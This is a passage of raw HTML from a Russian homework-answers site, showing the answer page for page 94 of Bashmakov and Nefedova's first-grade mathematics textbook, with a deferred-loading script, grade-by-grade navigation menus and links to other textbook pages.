		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head><body class="post-template-default single single-post postid-207091 single-format-standard wp-embed-responsive sidebar-right"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a><div class="search-screen-overlay js-search-screen-overlay"></div><div class="search-screen js-search-screen"><form role="search" method="get" class="search-form" action="https://gdz.red/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner fixed"><div class="humburger js-humburger"><span></span><span></span><span></span></div><div class="site-branding"><div class="site-logotype"><a href="https://gdz.red/"><img data-no-lazy="1" width="300" height="80" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></a></div></div><div class="header-search"> <span class="search-icon js-search-icon"></span></div></div></header><nav id="site-navigation" class="main-navigation full"><div class="main-navigation-inner full"><div class="menu-glavnoe-container"><ul id="header_menu" class="menu"><li id="menu-item-49699" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-49699"><a href="https://gdz.red/1-klass">1 класс</a><ul class="sub-menu"><li id="menu-item-100567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100567"><a href="https://gdz.red/1-klass/1-russkij-yazyk">Русский язык</a></li><li id="menu-item-107606" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-107606"><a href="https://gdz.red/1-klass/1-matematika">Математика</a></li><li id="menu-item-211063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-211063"><a href="https://gdz.red/1-klass/1-anglijskij">Английский язык</a></li><li id="menu-item-109706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109706"><a href="https://gdz.red/1-klass/1-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-125228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125228"><a href="https://gdz.red/1-klass/1-literaturnoe-chtenie">Литературное чтение</a></li></ul></li><li id="menu-item-49700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49700"><a href="https://gdz.red/2-klass">2 класс</a><ul class="sub-menu"><li id="menu-item-102898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102898"><a href="https://gdz.red/2-klass/2-russkij-yazyk">Русский язык</a></li><li id="menu-item-102631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102631"><a href="https://gdz.red/2-klass/2-informatika">Информатика</a></li><li id="menu-item-105428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105428"><a href="https://gdz.red/2-klass/2-matematika">Математика</a></li><li id="menu-item-107006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107006"><a href="https://gdz.red/2-klass/2-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-108297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108297"><a href="https://gdz.red/2-klass/2-anglijskij">Английский язык</a></li><li id="menu-item-109255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109255"><a href="https://gdz.red/2-klass/2-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-125335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125335"><a href="https://gdz.red/2-klass/2-muzyka">Музыка</a></li></ul></li><li id="menu-item-49701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49701"><a href="https://gdz.red/3-klass">3 класс</a><ul class="sub-menu"><li id="menu-item-103136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103136"><a href="https://gdz.red/3-klass/3-russkij-yazyk">Русский язык</a></li><li id="menu-item-100764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100764"><a href="https://gdz.red/3-klass/3-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-106180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106180"><a href="https://gdz.red/3-klass/3-anglijskij">Английский язык</a></li><li id="menu-item-108680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108680"><a href="https://gdz.red/3-klass/3-informatika">Информатика</a></li><li id="menu-item-110020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110020"><a href="https://gdz.red/3-klass/3-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-111729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111729"><a href="https://gdz.red/3-klass/3-matematika">Математика</a></li><li id="menu-item-230499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230499"><a href="https://gdz.red/3-klass/3-muzyka">Музыка</a></li></ul></li><li id="menu-item-49702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49702"><a href="https://gdz.red/4-klass">4 класс</a><ul class="sub-menu"><li id="menu-item-103396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103396"><a href="https://gdz.red/4-klass/4-russkij-yazyk">Русский язык</a></li><li id="menu-item-108670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108670"><a href="https://gdz.red/4-klass/4-matematika">Математика</a></li><li id="menu-item-104380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104380"><a href="https://gdz.red/4-klass/4-informatika">Информатика</a></li><li id="menu-item-105928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105928"><a href="https://gdz.red/4-klass/4-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-125108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125108"><a href="https://gdz.red/4-klass/4-literaturnoe-chtenie">Литературное чтение</a></li><li id="menu-item-106720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106720"><a href="https://gdz.red/4-klass/4-okruzhayushhij-mir">Окружающий мир</a></li><li id="menu-item-129984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129984"><a href="https://gdz.red/4-klass/4-muzyka">Музыка</a></li></ul></li><li id="menu-item-49703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49703"><a href="https://gdz.red/5-klass">5 класс</a><ul class="sub-menu"><li id="menu-item-100980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100980"><a href="https://gdz.red/5-klass/5-matematika">Математика</a></li><li id="menu-item-101749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101749"><a href="https://gdz.red/5-klass/5-russkij-yazyk">Русский язык</a></li><li id="menu-item-102203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102203"><a href="https://gdz.red/5-klass/5-geografiya">География</a></li><li id="menu-item-103666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103666"><a href="https://gdz.red/5-klass/5-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-103935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103935"><a href="https://gdz.red/5-klass/5-obshhestvoznanie">Обществознание</a></li><li id="menu-item-106096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106096"><a href="https://gdz.red/5-klass/5-istoriya">История</a></li><li id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460"><a href="https://gdz.red/5-klass/5-literatura">Литература</a></li><li id="menu-item-112570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112570"><a href="https://gdz.red/5-klass/5-biologiya">Биология</a></li><li id="menu-item-127100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127100"><a href="https://gdz.red/5-klass/5-muzyka">Музыка</a></li><li id="menu-item-180322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180322"><a href="https://gdz.red/5-klass/5-informatika">Информатика</a></li><li id="menu-item-140424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140424"><a href="https://gdz.red/5-klass/5-nemeczkij">Немецкий язык</a></li><li id="menu-item-230647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230647"><a href="https://gdz.red/5-klass/5-tehnologiya">Технология</a></li><li id="menu-item-242160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242160"><a href="https://gdz.red/5-klass/5-obzh">ОБЖ</a></li></ul></li><li id="menu-item-49704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49704"><a href="https://gdz.red/6-klass">6 класс</a><ul class="sub-menu"><li id="menu-item-50097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50097"><a href="https://gdz.red/6-klass/6-anglijskij-yazyk">Английский язык</a></li><li id="menu-item-50319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50319"><a href="https://gdz.red/6-klass/6-matematika">Математика</a></li><li id="menu-item-100439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100439"><a href="https://gdz.red/6-klass/6-obshhestvoznanie">Обществознание</a></li><li id="menu-item-102204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102204"><a href="https://gdz.red/6-klass/6-russkij-yazyk">Русский язык</a></li><li id="menu-item-104572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104572"><a href="https://gdz.red/6-klass/6-informatika">Информатика</a></li><li id="menu-item-117754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117754"><a href="https://gdz.red/6-klass/6-istoriya">История</a></li><li id="menu-item-118755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118755"><a href="https://gdz.red/6-klass/6-geografiya">География</a></li><li id="menu-item-121706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121706"><a href="https://gdz.red/6-klass/6-biologiya">Биология</a></li><li id="menu-item-139415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139415"><a href="https://gdz.red/6-klass/6-literatura">Литература</a></li><li id="menu-item-129737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129737"><a href="https://gdz.red/6-klass/6-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49705"><a href="https://gdz.red/7-klass">7 класс</a><ul class="sub-menu"><li id="menu-item-101075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101075"><a href="https://gdz.red/7-klass/7-anglijskij">Английский язык</a></li><li id="menu-item-102527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102527"><a href="https://gdz.red/7-klass/7-russkij-yazyk">Русский язык</a></li><li id="menu-item-106247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106247"><a href="https://gdz.red/7-klass/7-obshhestvoznanie">Обществознание</a></li><li id="menu-item-103258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103258"><a href="https://gdz.red/7-klass/7-fizika">Физика</a></li><li id="menu-item-107475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107475"><a href="https://gdz.red/7-klass/7-algebra">Алгебра</a></li><li id="menu-item-115530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115530"><a href="https://gdz.red/7-klass/7-informatika">Информатика</a></li><li id="menu-item-129446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129446"><a href="https://gdz.red/7-klass/7-biologiya">Биология</a></li><li id="menu-item-129669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129669"><a href="https://gdz.red/7-klass/7-geometriya">Геометрия</a></li><li id="menu-item-142320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142320"><a href="https://gdz.red/7-klass/7-geografiya">География</a></li><li id="menu-item-134139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134139"><a href="https://gdz.red/7-klass/7-literatura">Литература</a></li><li id="menu-item-173686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173686"><a href="https://gdz.red/7-klass/7-istoriya">История</a></li><li id="menu-item-279603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-279603"><a href="https://gdz.red/7-klass/7-nemeczkij">Немецкий язык</a></li></ul></li><li id="menu-item-49706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49706"><a href="https://gdz.red/8-klass">8 класс</a><ul class="sub-menu"><li id="menu-item-51083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51083"><a href="https://gdz.red/8-klass/8-russkij-yazyk">Русский язык</a></li><li id="menu-item-112595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112595"><a href="https://gdz.red/8-klass/8-anglijskij">Английский язык</a></li><li id="menu-item-112765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112765"><a href="https://gdz.red/8-klass/8-algebra">Алгебра</a></li><li id="menu-item-103064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103064"><a href="https://gdz.red/8-klass/8-himiya">Химия</a></li><li id="menu-item-111893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111893"><a href="https://gdz.red/8-klass/8-fizika">Физика</a></li><li id="menu-item-116033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116033"><a href="https://gdz.red/8-klass/8-obshhestvoznanie">Обществознание</a></li><li id="menu-item-142863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142863"><a href="https://gdz.red/8-klass/8-geografiya">География</a></li><li id="menu-item-147677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147677"><a href="https://gdz.red/8-klass/8-informatika">Информатика</a></li><li id="menu-item-147750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147750"><a href="https://gdz.red/8-klass/8-biologiya">Биология</a></li><li id="menu-item-152939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152939"><a href="https://gdz.red/8-klass/8-tehnologiya">Технология</a></li><li id="menu-item-178367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178367"><a href="https://gdz.red/8-klass/8-istoriya">История</a></li></ul></li><li id="menu-item-49707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49707"><a href="https://gdz.red/9-klass">9 класс</a><ul class="sub-menu"><li id="menu-item-117783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117783"><a href="https://gdz.red/9-klass/9-anglijskij">Английский язык</a></li><li id="menu-item-103529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103529"><a href="https://gdz.red/9-klass/9-fizika">Физика</a></li><li id="menu-item-103566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103566"><a href="https://gdz.red/9-klass/9-informatika">Информатика</a></li><li id="menu-item-119502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119502"><a href="https://gdz.red/9-klass/9-algebra">Алгебра</a></li><li id="menu-item-117868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117868"><a href="https://gdz.red/9-klass/9-obzh">ОБЖ</a></li><li id="menu-item-148700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148700"><a href="https://gdz.red/9-klass/9-himiya">Химия</a></li><li id="menu-item-170206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170206"><a href="https://gdz.red/9-klass/9-istoriya">История</a></li><li id="menu-item-137970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137970"><a href="https://gdz.red/9-klass/9-russkij-yazyk">Русский язык</a></li><li id="menu-item-186338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186338"><a href="https://gdz.red/9-klass/9-obshhestvoznanie">Обществознание</a></li><li id="menu-item-207869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207869"><a href="https://gdz.red/9-klass/9-biologiya">Биология</a></li><li id="menu-item-241951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241951"><a href="https://gdz.red/9-klass/9-geografiya">География</a></li></ul></li><li id="menu-item-117211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-117211"><a href="https://gdz.red/10-klass">10 класс</a><ul class="sub-menu"><li id="menu-item-117212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117212"><a href="https://gdz.red/10-klass/10-russkij-yazyk">Русский язык</a></li><li id="menu-item-248677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248677"><a href="https://gdz.red/10-klass/10-fizika">Физика</a></li><li id="menu-item-272591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272591"><a href="https://gdz.red/10-klass/10-himiya">Химия</a></li></ul></li><li id="menu-item-255005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-255005"><a href="https://gdz.red/11-klass">11 класс</a><ul class="sub-menu"><li id="menu-item-255007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255007"><a href="https://gdz.red/11-klass/11-himiya">Химия</a></li><li id="menu-item-294892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294892"><a href="https://gdz.red/11-klass/11-fizika">Физика</a></li></ul></li><li id="menu-item-183265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183265"><a href="https://gdz.red/sochineniya">Сочинения</a></li></ul></div></div></nav><div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div><div id="content" class="site-content fixed"><div class="site-content-inner"><div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article"><main id="main" class="site-main article-card"><article id="post-207091" class="article-post post-207091 post type-post status-publish format-standard  category-matematika-1-klass-uchebnik-bashmakov"><div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к ГДЗ РЕД." href="https://gdz.red" class="home" ><span property="name">ГДЗ&#127891;</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 1 класс Рубрика archives." href="https://gdz.red/1-klass" class="taxonomy category" ><span property="name">1 класс&#127891;</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 1 класс Рубрика archives." href="https://gdz.red/1-klass/1-matematika" class="taxonomy category" ><span property="name">Математика 1 класс&#127891;</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Математика 1 класс Учебник Башмаков, Нефедова Рубрика archives." href="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov" class="taxonomy category" ><span property="name">Математика 1 класс Учебник Башмаков, Нефедова&#127891;</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2</span>&#127891;<meta property="url" content="https://gdz.red/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-2-page-94.html"><meta property="position" content="5"></span></div><h1 class="entry-title" itemprop="headline">Страница 94- ГДЗ Математика 1 класс Учебник Башмаков, Нефедова. Часть 2</h1><div class="entry-content" itemprop="articleBody"><div class="fpm_start"></div><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" fetchpriority="high" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20216%20300'%3E%3C/svg%3E" alt="" width="216" height="300" class="alignleft size-full wp-image-206847" data-lazy-srcset="https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg 216w, https://gdz.red/wp-content/uploads/2023/06/1-6-289x400.jpg 289w, https://gdz.red/wp-content/uploads/2023/06/1-6.jpg 577w" data-lazy-sizes="(max-width: 216px) 100vw, 216px" data-lazy-src="https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg" /><noscript><img itemprop="url image" decoding="async" fetchpriority="high" src="https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg" alt="" width="216" height="300" class="alignleft size-full wp-image-206847" srcset="https://gdz.red/wp-content/uploads/2023/06/1-6-216x300.jpg 216w, https://gdz.red/wp-content/uploads/2023/06/1-6-289x400.jpg 289w, https://gdz.red/wp-content/uploads/2023/06/1-6.jpg 577w" sizes="(max-width: 216px) 100vw, 216px" /></noscript><meta itemprop="width" content="216"><meta itemprop="height" content="300"></span></p><p>Авторы: Башмаков М.И., Нефедова М.Г.</p><p>Издательство: Дрофа, Астрель</p><p>Тип: Учебник</p><p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"/ data-lazy-src="/img/1-matematika-uchebnik-2-bashmakov/94.jpg" ><noscript><img decoding="async" src="/img/1-matematika-uchebnik-2-bashmakov/94.jpg"/ ></noscript></p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <div class="razdel"><strong>ЧАСТЬ 1</strong><br /> <strong>Выберите страницу</strong></div><div class="button_num"> <a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-4.html" >4</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-5.html" >5</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-6.html" >6</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-7.html" >7</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-8.html" >8</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-9.html" >9</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-12.html" >12</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-13.html" >13</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-14.html" >14</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-15.html" >15</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-16.html" >16</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-17.html" >17</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-18.html" >18</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-19.html" >19</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-20.html" >20</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-21.html" >21</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-22.html" >22</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-23.html" >23</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-24.html" >24</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-25.html" >25</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-26.html" >26</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-27.html" >27</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-28.html" >28</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-29.html" >29</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-30.html" >30</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-31.html" >31</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-32.html" >32</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-33.html" >33</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-34.html" >34</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-35.html" >35</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-36.html" >36</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-37.html" >37</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-38.html" >38</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-39.html" >39</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-40.html" >40</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-41.html" >41</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-42.html" >42</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-43.html" >43</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-44.html" >44</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-45.html" >45</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-46.html" >46</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-47.html" >47</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-49.html" >49</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-50.html" >50</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-51.html" >51</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-52.html" >52</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-53.html" >53</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-54.html" >54</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-55.html" >55</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-56.html" >56</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-57.html" >57</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-58.html" >58</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-59.html" >59</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-60.html" >60</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-61.html" >61</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-62.html" >62</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-63.html" >63</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-64.html" >64</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-65.html" >65</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-66.html" >66</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-67.html" >67</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-68.html" >68</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-69.html" >69</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-70.html" >70</a><a href="/1-klass/1-matematika/matematika-1-klass-uchebnik-bashmakov/1-matem-uch-bashmakov-1-page-71.html" 